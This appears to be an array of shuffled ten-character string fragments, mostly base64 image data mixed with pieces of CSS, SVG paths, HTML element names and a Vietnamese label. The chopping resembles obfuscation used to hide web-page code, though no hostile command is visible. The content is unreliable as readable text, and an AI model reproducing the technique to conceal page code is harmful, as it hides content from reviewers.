"0MObJ/pYt/", "1nQw6E5syJ", "oN3iHqBfPi", "28b4pO/07v", "DELerGIY6t", "xjuBdrdk0f", "AAsKs/vfrO", "A/W6i+IPQe", "ERHQH2cyI6", "zEA9W6t5Pf", "9NBQFH8I+v", "Si14NF/acM", "UnejEWf1Ov", "G2CevmMxtB", "DiBwDcJepV", "gul/1tOoF6", "7vrk6c9q8+", "C4NR/qFwED", "GHoPFDztcP", "I7h3nNWcSN", "g6JeEvWi86", "/th/7fHQ7+", "uPoIyLzLjA", "ALeEPQBg2D", "hnMQD1bq3k", "GOGwvFPQAA", "wKa/GCOGen", "N4iMh5Qs4c", "rtM/8y9vX+", "B2VzeMzM90", "gYGnDPDuXE", "vyg3pVRlAv", "Ki3OS/qiXo", "MZNjH5N3H9", "Y3B61PtE1A", "B4EI1APIbS", "YC8WY52He9", "//jaHel8A9", "JWZHvWO/6F", "cI8B5/QD9W", "9BXq4ZgD1g", "cLP3AuJevE", "O28uAcAAMf", "KjHu/3hB+q", "QYGmcMCuF0", "z1Rb2Be1Iv", "zqZfygXvcN", "FYa6iFWDPV", "ZwD1RPMye/", "n/o3bJ/6N2", "vuwCol9zDx", "Um3uHisKh3", "B6gT0kZlBv", "u8mACwS6Je", "7G4z7ol6ya", "/dzj4P2Z9H", "A9iwGod2sl", "GDQAAAId4x", "eIGjz0YTL7", "Mn5Qr/sGoF", "wFNvHLA6Qj", "CZ3J1mQ6zQ", "J7SAJAPVCv", "kQHUk/1APX", "ht3iHrdB0S", "KFe0Z8U3/U", "AAEHvj9wYA", "0M9bxzedKj", "0T927vnpnW", "hQxQr7kQ1F", "bQu8OPMAsX", "b2A4aE4C4l", "uU5he4Xk87", "+auZ9U3T6d", "ySFRLxsU9Q", "4IgxHjLUU/", "eGaBePuPDo", "e6aaYXhO8R", "mUG9jB/UKx", "EECKngvGmI", "jqNdxiqEeG", "QDACLeoAEA", "eFA//IsbP3", "DhH/YcT/ps", "4AAHAx3x79", "elvetica N", "1AOB+eMMEA", "EOrWE+4B9Z", "9eV/03y/oD", "OyJl1cA4BR", "LurG0bmZ7r", "bc6TXxMZDv", "ggZ1Qr3gHq", "40pk46f2Wz", "lXOsBY9p99", "AYCpfsQgAA", "oEEJ/kBXuA", "BY5MgbGA6a", "ipUMIIaf+k", "cy7XQVAveQ", "HP0bhHDuB5", "6hXxCDkzCp", "mHhoJT19Wk", "O4/wSyuGob", "N3Qkb3+LYj", "5gX3iIiuLw", "0tcBQAAgJP", "R1/Rw73Xgo", "3AwYAAIAi2", "zNAvbw/4IC", "bIWfOS1BwD", "fsm6F3Zwyf", "69Tl50qF/V", "oP1wxH0PA1", "ht: var(--", "+F17xSvUvj", "J136ixmBe6", "STqZYOiHgD", "Kd8CNSzGIB", "D5hx/U6+Is", "KnLduYqTvL", "AOBUd23nT1", "PzGol7+lz/", "0h//P3r01W", "RlBvSQD1Ct", "63QWgXnAPK", "owVgUfqguH", "47vPoPol7P", "DjAscTh6wv", "CNQDyH0drH", "X220PUq5gX", "qCfqXZ3fcN", "DFC4IgLIRP", "iX2MPDDNQr", "ZEvcIdol5y", "uPcEkaNe1A", "++botO/0zu", "jZlKAXxe/d", "5jmz7vgHtH", "xQ9Ab3mE5P", "inGYF6CCE0", "2U/nwUGL74", "EvZN2SA6Ke", "Xn6Wm34gri", "mT6aL204ZM", "XF9j867YT0", "0kA9QrXLwv", "vOiXvcDRD1", "So7RL3mQVE", "BwD08OYNAH", "inFP1CutMn", "dDFCvuwDUC", "UvjcAEYwfh", "S9p/3/kw1R", "+IOpN3mExL", "RQxAPRzDvf", "VEviXrRDlG", "uAcAALAvPs", "UxsT56+Vhu", "L/eoBOFahX", "inqjXNC/qV", "0Uz7LyYf+T", "Wd/HHmD0pU", "1Mg+tvEiZ9", "IfQmuKlQAi", "YZAvUIGqNd", "gxQr3AR1Ks", "fxg3rdNwD1", "OQ8/UM8dzp", "v+oPWdP/Sv", "pxhQL2gHgy", "rz7xpSfd8E", "08zG+Yd4f1", "  .heart {", "tAAbBTYoQZ", "gD18hkfCvW", "TrGljjDuIe", "9wCAo/BSA8", "kt1At+t9UM", "vLKHHpHLYL", "1bq3k9+AMA", "Zr8oF6VEdR", "+W8qLc9L+o", "pBY/mSxsOG", "m+AKjHu/3h", "tf3KMO/mM8", "r1DsAeWll/", "IereJYVQTD", "DAM/IACgAA", "UA/bVuJ7GA", "x7ot7gvKgH", "EjR9yvANOW", "R2Ku9TDPf8", "8tt5t3Dehg", "iXrRD1OseE", "DAGCUF0oAY", "5hhDvaI/Kb", "heR3u85jXq", "VzUo6gEAAP", "r4xiO0pjMo", "XOeGzXLc3P", "RuCkdsPU/D", "5fB/xHCPvl", "YGDV+jOhqa", "9F9lAwLTFc", " }\n\n  .ale", "Pwn/v1Hlrg", "+AeEY3KQ4Q", "KkaPEYQF8u", "gMi3rBvKiX", "3iSof+V1rb", "mlGoB5C7xI", "hGo98gA6lU", "1yhuCz7A2M", "BAACkGT4AA", "IQPUay4E9R", "yz0iuok8zO", "TBtbJ67v90", "acyg4Ujl8+", "8XzUGy3k0O", "yKofj3cf4L", "mlg2AqcJsY", "5Rr2vgCFHv", "7XgKj3rj/4", "X9m5zr0bsc", "Ue/1X32j/+", "1Z5/M80XBg", "xrYrzmlepd", "g3gI9XDOAe", "NEdTb9Qet7", "gHgyFQL0Fe", "QgGIF6CKFs", "BPMwH1EIoT", "XN4zMz3TBg", "iki+liBeoU", "U9QAArsNDE", "HaKeqNdzh6", "C4M4B6sj9h", "+7sdzHcsJe", "1d5HQ5EjLY", "WUD4F6FgNQ", "rHhD1Jt+hO", "bIq/Oxz8H7", "rSl+ItT7Er", "Gagn+IF6Sh", "ZD8KMGnDeF", "tFvRN3SA6L", '="white"/>', "Iep1Dxw16m", "gvcCRFkLbx", "xDwDguLzoA", "928QwqomHM", "AuPoIyLzLj", "BlBP+RCoZz", "TD/2bMjKFY", "CwnUK2SAes", "wwGHCyL6Bg", "LMwDASkS9y", "aA2xECKEEH", "D6gn+4F6ZT", "hOGpn5XKdx", "bcXu+Ccnfo", "QUBvqIdtK/", "E8D6uVv3+d", "l/sNYVYYC0", "0gbXiBo89G", "HvUzcAwAAO", "pXtSrGhT1A", "A7KFv0t/5f", "0S95kFRL4l", "i3kwHqdReA", "oNDE8iZ8DA", "Uy8Q9AGArv", "AzBu/QwAAP", "5NHEO9IgYh", "jZlTJ53mzI", "aMQOT1HH41", "DIOTOAekC9", "0d5kW9+A5R", "EPrsL3xmj6", "eMfE9/YBsY", "nxtOZ9sVQe", "h7FUJkDh3j", "tvzLMu/kM8", "82F91h3h3K", "cA+bC3Xpp3", "/8I3COia8r", "JCu5hc6Eu/", "VBcOZAw4p3", "TJxDwDYMi8", "sa3ODZjqFf", "F4hw5DTXGT", "GhgMOE0b2R", "AQD3zoMEAM", "d8YOAAAAp0", "e1sOm+LvDw", "KcAQ+SwG5Q", "8MRAAB3qzr", "YA9apmoJ7g", "Qb3uG4B6gT", "sgNvFdtnSQ", "OMR65BvsgS", "NKWw8nZTe5", "7k/QvFK9q8", "IdisOiXnBe", "7K437ol6+8", "yLeskhUS8b", "X/6RL3V9QU", "F/ffL0gbXi", "wDztQeGori", "ph3a4pBvZf", "273RkDz8Tu", "AQDA4/KwDw", "QWdiU4ZSEL", "Aeo1F4F6C6", "viXrRDlGve", "32/3u7k51D", "9Qr1II1NOM", "JsRc5sEWTK", "dNOTQcuI1/", "Z3BG4z8yrP", "6ADCXN0EA4", "RCopxmBeo8", ": flex;\n  ", "Ay/3KAacjd", "6+ERkN3Dkg", "Q726P0HzSv", "e9wFRb/IOi", "1CsZQb0kA9", "CwIF+BCQAA", "6PzblgPifl", " font-size", "Dpa7XhOcVf", "HxgAgCAFYh", "509jhN6t+4", "kd5cxgDWxG", "R8Q9SbvsBg", "0hzuxUdxOl", "e3CGAfWCej", "SNDruFTQO3", "FUGeGhgpxV", "4zvctM/RM6", "UU/k3TILa1", "opvQaGAw4T", "VZJZHdYwot", "BlCvagbqCX", "UC+whyQA1A", "s279Lcnb3X", "vhTP/WRJR4", "XVQTUO4B6U", "oW/4qHxDXB", "neftcjMu9L", "d3rHEP9ODO", "ygXtUM1BP8", "cQQt8nFk2E", "U2MPGCOrt+", "O+Ck9fAIyO", "1AcFvWC86J", "Ch5MHrO85B", "ERXUM2ZCKi", "eIeLBdPv0P", "38Y+pySE1N", "6lR2iXvOgq", "APc0I1HtkA", "1KjtEveahJ", "BvjP4B69Qy", "AALTzQQoAA", "+o130DUA/U", "eGhipfPfRc", "gHywD2g3sQ", "OoVMQg5s4o", "VebvMHiZqC", "LuIKQAL2Pg", "/gOTFUIB9e", "AEHxNPI+od", "cjdJsB56j/", "DdE/AUipMg", "/4AmXjnMHr", "Z/7uH91ndo", "BwrUK2SAes", "heDg2de77y", "BfQAACAASU", "AMDCOu6Jei", "1KuagXqCH6", "Bf4B5Qb0IP", "Ugz2Ymmvb4", "Ok3zMznSj2", "A7AH9RFgcC", "XMDzp3eSjJ", "AAD24aEKAI", "3vCy7P47Bp", "sA9Wr+jsBt", "Q71rbHNEjr", "i9K8aIoV7d", "ggJ72BhBvV", "b3hy0W9CTs", "+Ade+zxEgc", "WqbKV", "qNReBeguol", "nFUFkDtmLO", "MAuH9v/BkC", "4hA9RrLgL1", "g5A3qxiGer", "aB3YRyyb8w", "LAwBPIepVd", "xD1SqvM32H", "si+n4XXvFK", "+2l/0rv9mF", "8nA9TrLgD1", "6iGEUIxY6B", "Tx6PifOxAV", "z+jOgKnPid", "RDwAA6I0RB", "EfIg4QOF6h", "PyvNuUMWne", "61167 0.00", ";\n    back", "BxwmDCyL4L", "KTh2aM5+Tg", "2rsmJnPIHG", "TwInlfeJF9", "XEz7uf1cy7", "nYnQHUk/0d", "UKF8y7NcWg", "bIyg3q4/aH", "G4z8yrPKXS", "0674b1kJiv", "v/fvDPcq6I", "B63QWgXnAP", "B3lzDAeheC", "dANQL7CExg", "XhL1oh2iXv", "XhC+L27gV6", "U6z4g6k3eY", "MNTPyuV7z5", "aIes2Dol4S", "hD1Os+IOpN", "DEoZjScJbY", "CRVCvpviKM", "9vdenGOo1M", "mIF6gh+opx", "N3VDSPzM11", "DUW0C9nB/U", "9+wAih5fTX", "QQpHiZUcIo", "hY1JuwQzAk", "kSYf+VRlXO", "J81en7xU6x", "G5SIoZ6b4Q", "lw1C7xI5XJ", "dol7zoKiXR", "gB9LAJhH1K", "gHlCvNQOoV", "MQL2iP+n9l", "Y6KIC9QoZo", "PCc3vhzBwA", "BlDvlQHq5T", "+KeukpUS8T", "uBDz07vrzr", "UVNzhtv5i4", "4+tt414TBg", "117.095 15", "doMvShHG62", "Gn6KO+qKBe", "Ow7Derl/YH", "2F0/C6d3xR", "xGKMGOrV/R", "83cYvEzUO2", "cpCpefNwwO", "FDPwzMAAPA", "O4RERHF6If", "eIeLw6LejR", "6dd8N6SMzX", "D6mrf/BLO7", "W/mBG4Z6oZ", "A+oF9iDYmD", "M53L4xh6rW", "YAAA5P1Kvs", "veVDUS6Jet", "UM3AADw1Fr", "aEud+pw86d", "o131A1Ju8w", "7xnT+vAvuE", "6hXKAL1SkZ", "KMGOrV/QkN", "k/1AvUohUE", "Pf8ZzmJiIg", "Zwxi3rxhEP", "gKKtuCfqTd", "oJ/uBeu5wo", "SvOn2/2Cm2", "nSoX9VxpUO", "rBlbKf7PnF", "p6AFyZNwgA", "+bH8y7a4F7", "8kP6lUZQb0", "my4YGHDODO", "qJfQg2AE6i", "ZmUC/jB/W6", "JfzAjcM9UM", "   display", "Iep1Da4e9W", "N8WYowXnvl", "FDwX6o0Cva", "APYT2FS8eQ", "Ly73GbePay", "x5pic647Bt", "t_btn-dr-c", "fAzKiXiXsA", "wXqFTIMOc1", "XtW/EtRrCA", "gAQ2tjkiRy", "0MY7hr/ZA6", "BMPYXjqZ6X", "UGL74kTjAP", "Leezt2EPWS", "V3FmKgl1DX", "APWaC0G9Bd", "ADsgZdWAOD", "XoKCe9hcqE", "ABJREFU+SL", "7hdZf4Og5e", "fxLxSmnEcf", "wVAI1Fugh2", "AVAvUKGYac", "Y6ILC9QrZI", "6j0ygHrKh0", "AwBOIepUdo", "ROu4lB5jBo", "f9Klv5gRuG", "bpnntbDpvi", "KpsA9ojZZM", "wL3vvcAYN+", "ZxbEv7WaYD", "3bIfqKcUMe", "+YkbgnqlmG", "Hu/3hB+q5w", "73CxQNQLdo", "C/qdQ0scQd", "r5/A+JewBA", "GAIgnX6Wrd", "AvQN7GAwz7", "AECzP7jxnX", "BUU/UC8+Le", "eHlol7bDnE", "HEEJzxMKGE", "wS9bJBUQ+A", "ACAOCuvI17", "7YWhHpTDAv", "azaUC/FYC9", "2/+jWcE9aB", "C37.1357 5", "dQr+3tqYKQ", "voQfBCNRDC", "GRyncfLWcd", "4JB9cwx9uy", "A+ol93DNAO", "YQxIA6oF6T", "fgXcIyKicP", "XA5nDE/1sM", "UXgHrBPazM", "ph4IRqPfIA", "MTxE5Yg5Cw", "Xd4ExbsBxZ", "HLQAAnl4p7", "DvWWM+Ht6b", "FEFiDh5jO6", "LK/iFyOkYh", "w4w2lKnPid", "sYP6nXfANQ", "h0uDot6N3a", "zAvUQQl7xA", "qiXqtd4h6x", "O+bH9QbDgf", "eT34AwD6gX", "UA/tJH5oCC", "9oUPZrYjKH", "0ATrxxwOkK", "cCPXyYfu5/", "IBHQAu4nNv", "k7pvnc1rmY", "eBIV1dcsDl", "A3lDGQUBvq", "J6+ERkN3Dk", '"146" heig', "oSj+EPTz+T", "IGjdKoah1u", "xs/OVMf1ZX", "vh7VTAw4Jw", "mJvdsZNHyN", "eVmZQL+MH9", "WYqDemQHUk", "+367302gXr", "+k7o0DgdRb", "ask-type:l", "vUIGqNdcCO", "C9wgXzbk0x", "qO0S95iFRL", "zXPkVNXPAn", "kMPEPWWucP", "fIAOopHwL1", "hXyAD1motA", "FvmfOr3GEn", "', 'Helvet", "BBCyKBf4B5", "g6Dl4l6J+1", "AAeBBb37kn", "CjLXXqc/Kk", "CVu82MYxq4", "g4JnXO++m9", "wenGFAvaAe", "Uk/xAPdcXA", "4QrRM4kxoN", "23nT18ZsCM", "GobmtaBCfM", "EkTHttkDgJ", ".1614 118.", "vGZ95DPMnj", "XNQP1BD9QT", "tG4NlS/vYd", "0POmQHUA+q", "inGYF6jwyg", "9bFuJ72Ewb", "4BwAAu/Pip", "j7xxAMCT6Y", "6EImhqVR5m", "Ad+eQCAADg", "Gg2vtoKHKk", "jB/UKRaBey", "Q9Ua9pXtSr", "MARYzzo7+k", "0137 150.7", "yXhlqPclcI", "EledfbKPbT", "NHhAvUKGaB", "/uRDy7xwwk", "jh407vBwRU", "Y0vEs87p34", "s5yiXnJQ1I", "wZBz+hlyZP", "dlFWMigSA4", "4B6sh+o5w4", "Wi5C4xxA44", "zPes/1lOUa", "anflYq3328", "rZD7446UOP", "XiHgAArM9L", "9get7/9Dfk", "TrHhD1Jt+h", "hhGTf8hDE8", "Jf+AB2zYGw", "OsuAOol9vA", "w3hbEvQYE9", "RRCZQ+bgRO", "DDmyf6WLf4", "oAforeHV6V", "FF4sQUATk/", "eb/lMbE+ev", "Fd1ojpfY+T", "Rb3iBaIeAA", "gn6jXNi3pV", "4WLYQQQin6", "+rDV+w7cXg", "wTqFTJAveY", "DAAS/owh6t", "MxmBeo8MoJ", "AlAvuIeVGd", "D9sP2U7ati", "R6xERHQN+Z", "bQPzXi0V/T", "ealw6P5gyU", "AD3wQMrAAA", "kC99B6ufqC", "gv6nW/gKg3", "kk6mWDoh4A", "5afx74uBpq", "SDwOhIJnhH", "MdcNJ6uPoH", " 145.755 1", "67YT0k5mu9", "mNyDYEjdN8", "2u4FyJnEiN", "6j3+/q3/uY", "PcAYB/8hg1", "yhb9Z/ovw3", "3Wg1xlL43r", "pm4BwAcgRc", "CA5/Tf/tZv", "czhgBIp59l", "e9TNwDAEZ4", "1blaZv8PgZ", "b57PaZmLQW", "Rb3teVEvOS", "ZioJbarid3", "L1skFRDwDg", "z3EUuVgOLS", "flBv6AagXm", "ZzXz7uln3i", "8kEe3odYr/", "zImz7tNGZP", "C9bYTDxuhF", "KqJhzA89bN", "R4zSvVuzQO", "F4dFvRs7RL", "+DD93P8Y3c", "7gFRb/Idis", "4aA5CYhvnQ", "h3nxskzlUH", "tADRL2Jd7h", "YwEQyeFfxH", "Y7RL3isKgX", "iX28DAD9Qp", "Zf/ZF7ZnHX", "X+MI7vfmz3", "CCKGhssI9o", "qsYUSpBY/m", "NQLdoh6XQN", "XAPUSe3iYg", "z2Hro+D/di", "DwAAYBf8lS", "KiWNmIiYg+", "DiZZ5NwwCB", "l62aCoBwDn", "7VD9TrKmDe", "ZIRPRGoF4h", "ARO/T6Bek2", "wD1Ent4mIF", "A4IgfO5ioy", "D4Ih9Tx6Pi", "M3AMAgHPzg", "0AAMAJauOe", "s+4HhJzix/", "z9FFXAkTJ/", "sm1NDM6ZIo", "GaAdQD6rVm", "ELd3L9DDh+", "lcHivbRpaj", "0AUU/Uuzp/", "hwP1knooGI", "VOToNjDG0L", "w1M/K5XvPl", "mKF/52L17O", "7JxpxiEzxu", "SCCo1BWXxj", "lZmUC/jB/W", "EMholME6hU", "SRfRGEFzlS", "iHgBwJR4KA", "+wagHqj3zQ", "dQr+pPiu14", "Jl/k+AOMCx", "DYxUvvtoOQ", "l7AACwHV7O", '" font-siz', "GTOMdQrYhB", "5Col0S9aIe", "zKhuuW3uTt", "2PzrthPSTm", "FB1rOAsY3J", "oF6SAeoVLo", "A89bNS+e7j", "jkAOGYAM5a", "jExh2Hca1M", "uhHpnDGUOY", "P1PvmB/WGw", "y4A9YJ7WJl", "VEP1CvuwCo", "DMMzyn+YjC", "UHre/8oX99", 'ontent" id', "Fv0g4bg6Ie", "PABj7lGdUY", "oqUK+QYchp", "N9SvUvlcMb", "bs0DuAVele", "AAC8cxP3RL", "+wNIYGObI3", "/7z/nKPiOg", "ZEDolD5hxD", "AABH8ZAHAA", "TrfgFRb+IO", "Eve4BUW/yH", "QIIfT1+rN/", "u7H1qJeJew", "hHz9Xjv/yg", "qJfbwMAL1C", "IiuLw9qog8", "blz9wT9QoH", "mhf1qgZFPQ", "0FerhmAPWA", "MfRRM++bot", "iDYmDIOTOA", "+eortNNcMs", "xgXzAw4JwZ", "g+pq3/wSzu", "AAAfK4p6oV", "2SAes1FoN4", "OwTL74dcDj", "UXgnoLqJfz", "mDNQAA8BSy", "qaUagHkJIE", "còn lại: ", "VOek42/nOn", "7ol68R2iXn", "IwF4pT92AA", "2Pey7taUM3", "4TAMc0XhQe", "VUOi3mpe1B", "+p9Xj/7+98", "d1XFvdDBOo", "YlDF53m3Km", "OBQc6bGdYq", "4im2O1r1hV", "aUIqKcZgXo", "7h8ip2MUIq", "ngE3OlLLmn", "7mHzg3m3pQ", "7vpZOL0rxo", "mcMCuF0Do2", "md6M5EzVwj", "I/pZo0O9FI", "mZQL+MH9bp", "sYamckdNgu", "Qr3inqgHAA", "bmVd5Ttvu3", "DdM/CUiZJA", "j9mrj/BLPY", "gzrLl", "7z7lDGQfPu", "NinoAPBJvK", "-dr-contai", "N7DU3lffRU", "2M6yExO8/a", "c74AztYeGo", "AgXfMNDPy/", "8GAB7Lz/3A", "4sZqCf4gXp", "4jGE4a6fhd", "1151NoLULL", "4+szqsYUSp", "78WfmIs6r2", "33BwIBzZjg", "HfuQcArMzL", "BsNAvefOu+", "PXAPaCeIwO", "2+PMiJbixQ", "xIEDTRwYE4", "47hE/SuGCP", "X/Envt3wmt", "HxnRjcIyKi", "TsshkW9YF7", "E6hXyDDkNB", "aEKAICn88e", "t3n2Mfb9H3", "ye1hywOkI3", "hyBk99Af1M", "WC/btC7u+P", "6k3dYDIt6w", "Ab8CAYAAAD", "MtnnAT1vgT", "H3jAto1BsM", "v6AA8ryO3F", "9SJoHFm9AB", "CKgnmYE6iG", "rGJM1BLb1c", "F4J6C6iX84", "+UG/oBqBeY", "ZgXoIoV3EQ", "dRL5oX9YZe", "sition-lef", "PiuF0HjyOr", "1IOhEKi3QA", "QhYCEiYouI", "ACmy+KeqLf", "r2xj1RDwAA", "3hy0W9CTsE", "t: 39.8px;", "vWu4Bitc8g", "gHo5P6g3dA", "6+Vhu+YNuL", "qhwmjOxjGy", "ebfGAOptWo", "PaI6/YLfU5", "HtgMMCuEk9", "+o5w4H6iX1", "jxbeIeAAAw", "67YT0k5lwG", "3KQ4QOFahX", "40e1QQAA2D", "6mX8oF6hCN", "k9XP1APdkP", "HGq45GJJ7u", "C9WR/R+A2M", "MzgHrNRUC9", "pHwL1LAag3", "tkAPW6C4B6", "owFAH1DqCe", "A1rsIMLW9M", "g3pkB1JMzg", "MeQkK7mFzo", "JPdw9TPkyH", "0HuQq7+Mkq", "4OJavnNP1B", "UyflCv+wag", "98TsKANfws", "d+4BABDw1V", "mFkfqYLDvy", "7iHsAAMfmZ", "O4BAACsw4c", "TzC7qxtG5m", "u8tGR0SPF6", "TmzImz7tNG", "y61rYk+x/U", "ummmF4TvEX", "UK+mOGLPAv", "lowed {\n  ", "UEtvVxO76W", "wahwuArwYG", "Qw8Q9Za5w/", "bottom: 0;", "e4eYXRb2aA", "Eu/3wA/Xcw", "G5lni8KxhH", "QVX3crCWMD", "zEKB4gX3w4", "rBjuPXt98f", "pf9i9cNAb3", "zgHqyH6jXX", "SV9TLxD0AA", "bA5P0LsqHB", "Lyo1/0AUU/", "0kAqAfqNfl", "BffIep1HxD", "8nIEAANEvc", "ckBpyN0mwH", "hvMFf+2l/0", "7n3VIWi5C4", "/AD9ZQioJ5", "O9dNfLwutd", "5CsdzMMUmx", "MRh0+DOq44", "APW6ioB6B1", "B8+83nk3vY", "NvHtYD4NhU", "xtBdEvXvDI", "2/nOnP6oob", "1CtkgHrNRa", "RkzCFUIgcJ", "vOOQ02O+zA", "zhie9uwgWe", "XpNflCvygj", "3eLGO5qYjK", "crp/lRPN6y", "SLdoh63QOi", "XgRTiatJUP", "f1KsygnpJx", "mzcMBhzOGA", "DRL1l7jC8Y", "QL5kW95JCo", "cN4Uxr4EBf", "iBeoUMUK+5", "H1nH6gnpwB", "EPUm7rAaFv", "905C114.34", "/P1+74ufF/", "RW/JgRQkvr", "A6LexB1Ww6", "lement", "89oDH3UzPu", "Nf7993h5n+", "UxCBdlFWMi", "2;\n    --t", "wYbD3UO310", "q7CCJzyBxj", "HEvxODersZ", "PbD0Hb7TX8", "fmnL4ewPIA", "/5TGxPnr5W", "sHlcMYg18M", "HwbApz8nGX", "iYF6sp95t6", "A4Hy+AAMBD", "qgH7gH1JvT", "wqLdxh6jXf", "vPucpt597A", "E7lw8OLbQc", "A9IqKtfvh9", "ZUcIoS+VBP", "ME6hUyQL3m", "6wBDkLUq+w", "F37mXkbUG7", "kJCu5hc6Eu", "bkwHUE/xAP", "JfLAPW6C0C", "/3rk6cPrBU", "9/nTGKF36/", "NwwCBdlFWM", "L2UAsFOiXm", "79YYQL1NK/", "6VEdRLMkC9", "/Lz5EKIzCH", "e7Cffodyxu", "US6JetEPU6", "DDn8jxVAgZ", "1Ltz/r1/+K", "X6GFTlK86f", "RyEqYQCpGj", "gjqJRkfCPW", "XQOi3nJ3EP", "PTKAepUPgX", "zegBAADgdP", "h0Bgcxmjsk", "L1rCag3pkB", "JFjj/AuMDh", "46UJAJ5A1K", "gkPE9guDXA", "veKwqBfMi3", "GnDeFsS9Bg", "mXDSGEOvWE", "GohxBCdbFA", "gpBRDvZq/p", "r1EJ8241I+", "YY+jbFUGeG", "JwYOAAAAh9", "pPvUBwW9YL", "9s/eX23H/p", "t7dN4N6yEx", "9ifs3cy7nX", "8T9wCAZ/CC", "kHq4ZQD05A", "fU2M17xSvW", "D9RzfQFQL7", "1MnEPAIBn8", "4X9ZJDol42", "YLfU5tAvUJ", "p/7H6N7eJi", "OV8/4PT9hM", "hRLxP3AADe", "PPaLxb8ZBc", "3/NPhnOTeI", "1Rr+GOT0S9", "DyNqFfZIeo", "C/jB/UKRaB", "c7NnyB06vH", "WAvUKGaBec", "KQxheIh5+J", "w0FzEhDfOg", "FoN7LPxAA7", "4ccPjwlyZN", "3mQlBvAfVy", "Uy8Q9AACA4", "M+vxIieNZT", "VHvAjss7xD", "T73CxQNQLd", "0AqKeqHczL", "+6xug3gHYQ", "B0KvwA3pNB", "juyLIXQMDJ", "hUW81L+oNX", "oJ1CtkgHrN", "CexQDUu7WS", "OrV/QkNyn5", "uE8OoJh7CU", "XqZeIeAABw", "fdwMQP1BD9", "5ZC9stW4Vw", "tSr7BD1mgd", "FgBOo9MoB6", "NfkB/WqjKB", "2w/ZTtq2Jw", "nt-family:", "4m7gEAALTz", "0MGwFThPDq", "epCFnqPfdP", "kN3DkgNOR+", "ckuAfUEzKA", "l73gKg3+Q7", "aCoBwDPxZs", "8iAmHzPj+R", "+qcpgwsq+J", "eJewAA7IUX", "/vMLABYc4j", "PEGATfroGR", "FQdFvQvssL", "fi/LW+OfzC", "FO0S97gFRb", "Iet0Dot7kO", "4uag36Q7vE", "yodAPYsBqH", "o5p4CMNTPy", "CzqBfOiXnJ", "oN6uP2h95w", "hlymgwMOWc", "OH0/4fE93P", "Q4ATkTUq+w", "G88OAAAPLA", "OL0rxoihXt", "RiFyeo4+Gv", "pWE1DvzADq", "otO/0zuG+H", "BxrL/7Avbs", "MM9+bWW/6K", "SEx91nLTLz", "hOfM5Ofg/Z", "pVMGKoV1x/", "ANQD9Zr8oF", "A6QjdZsA56", "4lBvGgMsco", "11wI6i2gXs", "JecVjUC+ZF", "431V33.349", "DuAepIfqOf", "H1QWiXnCHq", "588fWCtuMF", "Yg8PM1CvkA", "//www.w3.o", "hf6Hg/EP/7", ".alert_btn", "RtCZ2JQxed", "cPYHBAVb70", "nDArhdP8uJ", "guAesk9XMx", "i13gXH0EZF", "i0jf8kv/u8", "7Apylc+du9", "vIiKIZ6RQz", "Uu7WS34MzD", "iqEeGiOGej", "fMOpl4h4AA", "pl4h4AcCRe", "ae4NUj9PBr", "O/0zuG+Hdi", "ri9e4EePkw", "Hre84BRlvq", "brmRb3iBaJ", "Ed5WHGz1Go", "0NivvJ5Frh", "3WO0S94rCo", "1NDR1nVxp5", "yiF7KE7kiB", "WzGUK+OMQm", "mbGE5i+4nD", "9TQTUA+hGP", "b9ifs3cy7n", "Tu+KMWKoV/", "odEvSTqRTt", "+YowY6tX9C", "PIko7ol6E3", "sEPW6BnvvI", "JQecjtBtBp", "i0C9BdTLZY", "n18AcBHbaS", "wDUC+5hZQb", "lgcY3UqgXi", "r__logo-dr", "DunTcRAHhi", "fVyflBv6Aa", "PYaDA70rXW", "cHPwfs76PP", "x/UqzKCekk", "gHhFRnzw8i", "nUXGHKCe1i", "S8mnc1fMfM", "xr7fI+6zvg", "H/rPGXKa/S", "Q5Rr3vgzFG", "Dof4WM73W9", "ng-right: ", "uqHCaM7Gti", "zIyhWHfaVA", "1JMzgHrNhU", "7EdenfUga1", "x4U9ZKoF+0", "MwL1HhlAPe", "0Zz4nB//Hr", "wDgcPzmDnB", "3cG+5C4xxA", "9c676T1cMx", "PDuXEO3fuT", "DQXMSEN86D", "L6cXiL/I73", "HAYNzc9DwY", "9v9bgL1wsR", "HrNQ6JeEvW", "RDUW0C9nB/", "6iXZDwY6v2", "zdnMO/KfuZ", "eFPXS3ajnu", "DD9RzhwP1k", "4OiHrZoKgH", "3n3sB4Gw6Y", "h39wTu0afq", "2rz7hvT+Lw", "HAADPzcM4A", "nhvNmcOgal", "IA7s4x7ot7", "Og3lgKqDex", "A/Wa/KBelR", "L3L8AcYFDi", "Oi3rBvKiXH", "4BBEDhNDE9", "46VdTLxD0A", "US90S9HXd4", "GiXmWHqNc8", "1z4nHn374F", "MVDvzADqyR", "POcpshZ85L", "T1AIAlb8oA", "6gnusLgHqJ", "Jw7uYVOUr3", "MAw/9hzOuB", "JeckjUywZF", "wG1mXuU5he", "Col0S9aIeo", "oCH7UgPOmM", "weXwxmDrHc", "vYAoy9tyjO", "YVEvOC/qdQ", "ZRzf0rUtB7", "hPxiEUMIIb", "kHTYGRT0AA", "k9PAKye1hy", "Dd7j5RVGvZ", "UL3YfFPXG/", "Q0AgZ7pRTC", "75.8901C5.", "OpVzUA9wQ/", "+qKBeIcOQ0", "slice", "S9aIeo1z0g", "CzqBedFva4", "Gpq6TgadiU", "IoWf/B/yX8", "mTbI3W8Z2+", "303u4ZjiCh", "A1uaDKAAAs", "YF6hYyG4Ec", "4byJQ701GQ", "i3v0EvfjkF", "8qDf0AqLex", "4h6ot7VeVF", "DlGv+4CoN3", "p1zot6IVEP", "5cB6nUXgHr", "prX03+k7o0", "CGELhLhHlB", "RiVd+osZgX", "IFIZ9p0G9v", "u4W3cE/UGd", "3fCa2J09fq", "68byo131I1", "WCPvV8mHxB", "CeZgTqIYTe", "A6gH1WjOAe", "ABADAXUvjn", "gH1Wv0T927", "OvYSzIEscm", "xAvUIGUK+7", "hvkuvskPUa", "7O4EnfOHr7", "6iWHRL1sUN", "F6FgNQ79ZK", "5qI7zLtDGQ", "B4k2OoZ8Sh", "n-dr-heigh", "Wn476lgYMA", "ccEvWyQVEP", "csi+YT/Uk4", "adQu++MEAt", "Kji7iSpo04", "HaHeAdhDb9", "VoAMDhiHqV", "SNTLBqe/b3", "mXcP62EwbM", "qvEQ8RoYX1", "RZQL5cB6nU", "oQTAC9RBC6", "nmri0LvDxt", "O/2N/+OfGr", "6gXEvUAAOC", "250W95JCol", "KJERBMF6hU", "0axUBC1huG", "uRIiyATDgP", "0AFFv4h0uF", "G9xr1MnEPA", "K/sTmoJVjI", "DEfQ8DUqYd", "wDyszqJfxg", "VTjUMM97hL", "FY2gXpJh3i", 